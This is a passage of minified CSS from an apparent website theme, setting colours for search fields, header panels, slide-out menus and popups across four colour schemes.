.search_submit{color:#4f4949}.scheme_scheme_2 .content .search_field,.scheme_scheme_2 .content .search_submit{color:#4f4949}.scheme_scheme_3 .content .search_field,.scheme_scheme_3 .content .search_submit{color:#4f4949}.scheme_scheme_4 .content .search_field,.scheme_scheme_4 .content .search_submit{color:#fff}.scheme_original .content .search_field:focus,.scheme_original .content .search_submit:hover{color:#232a34}.scheme_scheme_2 .content .search_field:focus,.scheme_scheme_2 .content .search_submit:hover{color:#232a34}.scheme_scheme_3 .content .search_field:focus,.scheme_scheme_3 .content .search_submit:hover{color:#232a34}.scheme_scheme_4 .content .search_field:focus,.scheme_scheme_4 .content .search_submit:hover{color:#232a34}.scheme_original .top_panel_inner_style_1 .search_field,.scheme_original .top_panel_inner_style_1 .search_submit,.scheme_original .top_panel_inner_style_2 .search_field,.scheme_original .top_panel_inner_style_2 .search_submit,.scheme_original .top_panel_inner_style_4 .search_field,.scheme_original .top_panel_inner_style_4 .search_submit{color:#3c3838}.scheme_scheme_2 .top_panel_inner_style_1 .search_field,.scheme_scheme_2 .top_panel_inner_style_1 .search_submit,.scheme_scheme_2 .top_panel_inner_style_2 .search_field,.scheme_scheme_2 .top_panel_inner_style_2 .search_submit,.scheme_scheme_2 .top_panel_inner_style_4 .search_field,.scheme_scheme_2 .top_panel_inner_style_4 .search_submit{color:#3c3838}.scheme_scheme_3 .top_panel_inner_style_1 .search_field,.scheme_scheme_3 .top_panel_inner_style_1 .search_submit,.scheme_scheme_3 .top_panel_inner_style_2 .search_field,.scheme_scheme_3 .top_panel_inner_style_2 .search_submit,.scheme_scheme_3 .top_panel_inner_style_4 .search_field,.scheme_scheme_3 .top_panel_inner_style_4 .search_submit{color:#000}.scheme_scheme_4 .top_panel_inner_style_1 .search_field,.scheme_scheme_4 .top_panel_inner_style_1 .search_submit,.scheme_scheme_4 .top_panel_inner_style_2 .search_field,.scheme_scheme_4 .top_panel_inner_style_2 .search_submit,.scheme_scheme_4 .top_panel_inner_style_4 .search_field,.scheme_scheme_4 .top_panel_inner_style_4 .search_submit{color:#3c3838}.scheme_original .top_panel_inner_style_3 .search_field{color:#fff}.scheme_scheme_2 .top_panel_inner_style_3 .search_field{color:#fff}.scheme_scheme_3 .top_panel_inner_style_3 .search_field{color:#fff}.scheme_scheme_4 .top_panel_inner_style_3 .search_field{color:#fff}.scheme_original .top_panel_inner_style_8 .search_field:focus{color:#232a34}.scheme_scheme_2 .top_panel_inner_style_8 .search_field:focus{color:#232a34}.scheme_scheme_3 .top_panel_inner_style_8 .search_field:focus{color:#232a34}.scheme_scheme_4 .top_panel_inner_style_8 .search_field:focus{color:#232a34}.scheme_original .top_panel_inner_style_8 .search_field:focus{background-color:#383737}.scheme_scheme_2 .top_panel_inner_style_8 .search_field:focus{background-color:#383737}.scheme_scheme_3 .top_panel_inner_style_8 .search_field:focus{background-color:#383737}.scheme_scheme_4 .top_panel_inner_style_8 .search_field:focus{background-color:#383737}.scheme_original .top_panel_icon.search_wrap{background-color:#f3f3f3}.scheme_scheme_2 .top_panel_icon.search_wrap{background-color:#f3f3f3}.scheme_scheme_3 .top_panel_icon.search_wrap{background-color:#f3f3f3}.scheme_scheme_4 .top_panel_icon.search_wrap{background-color:#f3f3f3}.scheme_original .top_panel_icon.search_wrap{color:#0db496}.scheme_scheme_2 .top_panel_icon.search_wrap{color:#fcbf60}.scheme_scheme_3 .top_panel_icon.search_wrap{color:#005fa9}.scheme_scheme_4 .top_panel_icon.search_wrap{color:#cc0d3e}.scheme_original .top_panel_icon .contact_icon,.scheme_original .top_panel_icon .search_submit{color:#0db496}.scheme_scheme_2 .top_panel_icon .contact_icon,.scheme_scheme_2 .top_panel_icon .search_submit{color:#fcbf60}.scheme_scheme_3 .top_panel_icon .contact_icon,.scheme_scheme_3 .top_panel_icon .search_submit{color:#005fa9}.scheme_scheme_4 .top_panel_icon .contact_icon,.scheme_scheme_4 .top_panel_icon .search_submit{color:#cc0d3e}.scheme_original .top_panel_icon.menu_main_cart .contact_icon{background-color:#f3f3f3}.scheme_scheme_2 .top_panel_icon.menu_main_cart .contact_icon{background-color:#f3f3f3}.scheme_scheme_3 .top_panel_icon.menu_main_cart .contact_icon{background-color:#f3f3f3}.scheme_scheme_4 .top_panel_icon.menu_main_cart .contact_icon{background-color:#f3f3f3}.scheme_original .top_panel_middle a:hover .contact_icon,.scheme_original .top_panel_icon.search_wrap:hover,.scheme_original .top_panel_icon:hover .contact_icon,.scheme_original .top_panel_icon:hover .search_submit{background-color:#0db496}.scheme_scheme_2 .top_panel_middle a:hover .contact_icon,.scheme_scheme_2 .top_panel_icon.search_wrap:hover,.scheme_scheme_2 .top_panel_icon:hover .contact_icon,.scheme_scheme_2 .top_panel_icon:hover .search_submit{background-color:#fcbf60}.scheme_scheme_3 .top_panel_middle a:hover .contact_icon,.scheme_scheme_3 .top_panel_icon.search_wrap:hover,.scheme_scheme_3 .top_panel_icon:hover .contact_icon,.scheme_scheme_3 .top_panel_icon:hover .search_submit{background-color:#005fa9}.scheme_scheme_4 .top_panel_middle a:hover .contact_icon,.scheme_scheme_4 .top_panel_icon.search_wrap:hover,.scheme_scheme_4 .top_panel_icon:hover .contact_icon,.scheme_scheme_4 .top_panel_icon:hover .search_submit{background-color:#cc0d3e}.scheme_original .top_panel_middle a:hover .contact_icon,.scheme_original .top_panel_icon.search_wrap:hover input,.scheme_original .top_panel_icon.search_wrap:hover button,.scheme_original .top_panel_icon:hover .contact_icon,.scheme_original .top_panel_icon:hover .search_submit{color:#fff}.scheme_scheme_2 .top_panel_middle a:hover .contact_icon,.scheme_scheme_2 .top_panel_icon.search_wrap:hover input,.scheme_scheme_2 .top_panel_icon.search_wrap:hover button,.scheme_scheme_2 .top_panel_icon:hover .contact_icon,.scheme_scheme_2 .top_panel_icon:hover .search_submit{color:#fff}.scheme_scheme_3 .top_panel_middle a:hover .contact_icon,.scheme_scheme_3 .top_panel_icon.search_wrap:hover input,.scheme_scheme_3 .top_panel_icon.search_wrap:hover button,.scheme_scheme_3 .top_panel_icon:hover .contact_icon,.scheme_scheme_3 .top_panel_icon:hover .search_submit{color:#fff}.scheme_scheme_4 .top_panel_middle a:hover .contact_icon,.scheme_scheme_4 .top_panel_icon.search_wrap:hover input,.scheme_scheme_4 .top_panel_icon.search_wrap:hover button,.scheme_scheme_4 .top_panel_icon:hover .contact_icon,.scheme_scheme_4 .top_panel_icon:hover .search_submit{color:#fff}.scheme_original .search_results .post_more,.scheme_original .search_results .search_results_close{color:#0db496}.scheme_scheme_2 .search_results .post_more,.scheme_scheme_2 .search_results .search_results_close{color:#fcbf60}.scheme_scheme_3 .search_results .post_more,.scheme_scheme_3 .search_results .search_results_close{color:#005fa9}.scheme_scheme_4 .search_results .post_more,.scheme_scheme_4 .search_results .search_results_close{color:#cc0d3e}.scheme_original .search_results .post_more:hover,.scheme_original .search_results .search_results_close:hover{color:#0db496}.scheme_scheme_2 .search_results .post_more:hover,.scheme_scheme_2 .search_results .search_results_close:hover{color:#fcbf60}.scheme_scheme_3 .search_results .post_more:hover,.scheme_scheme_3 .search_results .search_results_close:hover{color:#005fa9}.scheme_scheme_4 .search_results .post_more:hover,.scheme_scheme_4 .search_results .search_results_close:hover{color:#cc0d3e}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{color:#fff}.scheme_scheme_2 .top_panel_inner_style_1 .search_results,.scheme_scheme_2 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_2 .top_panel_inner_style_2 .search_results,.scheme_scheme_2 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_2 .top_panel_inner_style_3 .search_results,.scheme_scheme_2 .top_panel_inner_style_3 .search_results:after{color:#fff}.scheme_scheme_3 .top_panel_inner_style_1 .search_results,.scheme_scheme_3 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_3 .top_panel_inner_style_2 .search_results,.scheme_scheme_3 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_3 .top_panel_inner_style_3 .search_results,.scheme_scheme_3 .top_panel_inner_style_3 .search_results:after{color:#fff}.scheme_scheme_4 .top_panel_inner_style_1 .search_results,.scheme_scheme_4 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_4 .top_panel_inner_style_2 .search_results,.scheme_scheme_4 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_4 .top_panel_inner_style_3 .search_results,.scheme_scheme_4 .top_panel_inner_style_3 .search_results:after{color:#fff}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{background-color:#0db496}.scheme_scheme_2 .top_panel_inner_style_1 .search_results,.scheme_scheme_2 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_2 .top_panel_inner_style_2 .search_results,.scheme_scheme_2 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_2 .top_panel_inner_style_3 .search_results,.scheme_scheme_2 .top_panel_inner_style_3 .search_results:after{background-color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_1 .search_results,.scheme_scheme_3 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_3 .top_panel_inner_style_2 .search_results,.scheme_scheme_3 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_3 .top_panel_inner_style_3 .search_results,.scheme_scheme_3 .top_panel_inner_style_3 .search_results:after{background-color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_1 .search_results,.scheme_scheme_4 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_4 .top_panel_inner_style_2 .search_results,.scheme_scheme_4 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_4 .top_panel_inner_style_3 .search_results,.scheme_scheme_4 .top_panel_inner_style_3 .search_results:after{background-color:#cc0d3e}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{border-color:#0db496}.scheme_scheme_2 .top_panel_inner_style_1 .search_results,.scheme_scheme_2 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_2 .top_panel_inner_style_2 .search_results,.scheme_scheme_2 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_2 .top_panel_inner_style_3 .search_results,.scheme_scheme_2 .top_panel_inner_style_3 .search_results:after{border-color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_1 .search_results,.scheme_scheme_3 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_3 .top_panel_inner_style_2 .search_results,.scheme_scheme_3 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_3 .top_panel_inner_style_3 .search_results,.scheme_scheme_3 .top_panel_inner_style_3 .search_results:after{border-color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_1 .search_results,.scheme_scheme_4 .top_panel_inner_style_1 .search_results:after,.scheme_scheme_4 .top_panel_inner_style_2 .search_results,.scheme_scheme_4 .top_panel_inner_style_2 .search_results:after,.scheme_scheme_4 .top_panel_inner_style_3 .search_results,.scheme_scheme_4 .top_panel_inner_style_3 .search_results:after{border-color:#cc0d3e}.scheme_original .top_panel_inner_style_1 .search_results a,.scheme_original .top_panel_inner_style_1 .search_results .post_info a,.scheme_original .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_1 .search_results .post_more,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,.scheme_original .top_panel_inner_style_2 .search_results a,.scheme_original .top_panel_inner_style_2 .search_results .post_info a,.scheme_original .top_panel_inner_style_2 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_2 .search_results .post_more,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,.scheme_original .top_panel_inner_style_3 .search_results a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_original .top_panel_inner_style_3 .search_results .post_more,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close{color:#fff}.scheme_scheme_2 .top_panel_inner_style_1 .search_results a,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .post_info a,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .post_more,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .search_results_close,.scheme_scheme_2 .top_panel_inner_style_2 .search_results a,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .post_info a,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .post_info a>span,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .post_more,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .search_results_close,.scheme_scheme_2 .top_panel_inner_style_3 .search_results a,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_more,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .search_results_close{color:#fff}.scheme_scheme_3 .top_panel_inner_style_1 .search_results a,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .post_info a,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .post_more,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .search_results_close,.scheme_scheme_3 .top_panel_inner_style_2 .search_results a,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .post_info a,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .post_info a>span,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .post_more,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .search_results_close,.scheme_scheme_3 .top_panel_inner_style_3 .search_results a,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_more,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .search_results_close{color:#fff}.scheme_scheme_4 .top_panel_inner_style_1 .search_results a,.scheme_scheme_4 .top_panel_inner_style_1 .search_results .post_info a,.scheme_scheme_4 .top_panel_inner_style_1 .search_results .post_info a>span,.scheme_scheme_4 .top_panel_inner_style_1 .search_results .post_more,.scheme_scheme_4 .top_panel_inner_style_1 .search_results .search_results_close,.scheme_scheme_4 .top_panel_inner_style_2 .search_results a,.scheme_scheme_4 .top_panel_inner_style_2 .search_results .post_info a,.scheme_scheme_4 .top_panel_inner_style_2 .search_results .post_info a>span,.scheme_scheme_4 .top_panel_inner_style_2 .search_results .post_more,.scheme_scheme_4 .top_panel_inner_style_2 .search_results .search_results_close,.scheme_scheme_4 .top_panel_inner_style_3 .search_results a,.scheme_scheme_4 .top_panel_inner_style_3 .search_results .post_info a,.scheme_scheme_4 .top_panel_inner_style_3 .search_results .post_info a>span,.scheme_scheme_4 .top_panel_inner_style_3 .search_results .post_more,.scheme_scheme_4 .top_panel_inner_style_3 .search_results .search_results_close{color:#fff}.scheme_original .top_panel_inner_style_1 .search_results a:hover,.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_2 .search_results a:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_3 .search_results a:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#fff}.scheme_scheme_2 .top_panel_inner_style_1 .search_results a:hover,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_scheme_2 .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_scheme_2 .top_panel_inner_style_2 .search_results a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_scheme_2 .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_scheme_2 .top_panel_inner_style_3 .search_results a:hover,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#fff}.scheme_scheme_3 .top_panel_inner_style_1 .search_results a:hover,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_scheme_3 .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_scheme_3 .top_panel_inner_style_2 .search_results a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_scheme_3 .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_scheme_3 .top_panel_inner_style_3 .search_results a:hover,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#fff}.scheme_scheme_4 .top_panel_inner_style_1 .search_results a:hover,.scheme_scheme_4 .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_scheme_4 .top_panel_inner_style_1 .search_results .post_info a:hover>span,.scheme_scheme_4 .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_scheme_4 .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_scheme_4 .top_panel_inner_style_2 .search_results a:hover,.scheme_scheme_4 .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_scheme_4 .top_panel_inner_style_2 .search_results .post_info a:hover>span,.scheme_scheme_4 .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_scheme_4 .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_scheme_4 .top_panel_inner_style_3 .search_results a:hover,.scheme_scheme_4 .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_scheme_4 .top_panel_inner_style_3 .search_results .post_info a:hover>span,.scheme_scheme_4 .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_scheme_4 .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#fff}.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#4f4949}.scheme_scheme_2 .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#4f4949}.scheme_scheme_3 .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#4f4949}.scheme_scheme_4 .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#fff}.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#232a34}.scheme_scheme_2 .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#232a34}.scheme_scheme_3 .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#232a34}.scheme_scheme_4 .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#232a34}.scheme_original .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#4f4949}.scheme_scheme_2 .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_scheme_2 .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#4f4949}.scheme_scheme_3 .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_scheme_3 .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#4f4949}.scheme_scheme_4 .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_scheme_4 .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#fff}.scheme_original .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#232a34}.scheme_scheme_2 .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_scheme_2 .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#232a34}.scheme_scheme_3 .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_scheme_3 .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#232a34}.scheme_scheme_4 .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_scheme_4 .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#232a34}.scheme_original .pushy_inner{color:#888585}.scheme_scheme_2 .pushy_inner{color:#888585}.scheme_scheme_3 .pushy_inner{color:#3c3838}.scheme_scheme_4 .pushy_inner{color:#fff}.scheme_original .pushy_inner{background-color:#f3f3f3}.scheme_scheme_2 .pushy_inner{background-color:#f3f3f3}.scheme_scheme_3 .pushy_inner{background-color:#f3f3f3}.scheme_scheme_4 .pushy_inner{background-color:#f3f3f3}.scheme_original .pushy_inner a{color:#0db496}.scheme_scheme_2 .pushy_inner a{color:#fcbf60}.scheme_scheme_3 .pushy_inner a{color:#005fa9}.scheme_scheme_4 .pushy_inner a{color:#cc0d3e}.scheme_original .pushy_inner a:hover{color:#0db496}.scheme_scheme_2 .pushy_inner a:hover{color:#fcbf60}.scheme_scheme_3 .pushy_inner a:hover{color:#005fa9}.scheme_scheme_4 .pushy_inner a:hover{color:#cc0d3e}.scheme_original .pushy_inner ul ul{background-color:rgba(255,255,255,0.8)}.scheme_scheme_2 .pushy_inner ul ul{background-color:rgba(255,255,255,0.8)}.scheme_scheme_3 .pushy_inner ul ul{background-color:rgba(255,255,255,0.8)}.scheme_scheme_4 .pushy_inner ul ul{background-color:rgba(255,255,255,0.8)}.scheme_original .top_panel_inner_style_3 .popup_wrap a,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap a,.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#0db496}.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap a,.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap a,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap a,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap a,.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap a,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap a,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_3 .popup_wrap a,.scheme_scheme_4 .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_4 .top_panel_inner_style_4 .popup_wrap a,.scheme_scheme_4 .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_4 .top_panel_inner_style_5 .popup_wrap a,.scheme_scheme_4 .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#cc0d3e}.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a:hover{color:#0db496}.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap a:hover{color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap a:hover{color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_scheme_4 .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_scheme_4 .top_panel_inner_style_5 .popup_wrap a:hover{color:#cc0d3e}.scheme_original .top_panel_inner_style_3 .popup_wrap,.scheme_original .top_panel_inner_style_4 .popup_wrap,.scheme_original .top_panel_inner_style_5 .popup_wrap,.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#888585}.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap,.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#888585}.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap,.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#3c3838}.scheme_scheme_4 .top_panel_inner_style_3 .popup_wrap,.scheme_scheme_4 .top_panel_inner_style_4 .popup_wrap,.scheme_scheme_4 .top_panel_inner_style_5 .popup_wrap,.scheme_scheme_4 .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_scheme_4 .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_scheme_4 .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_scheme_4 .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_scheme_4 .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_scheme_4 .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#3c3838}.scheme_scheme_2 .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_scheme_2 .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_scheme_2 .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#3c3838}.scheme_scheme_3 .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_scheme_3 .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_scheme_3 .top_panel_inner_style_5 .popup_wrap 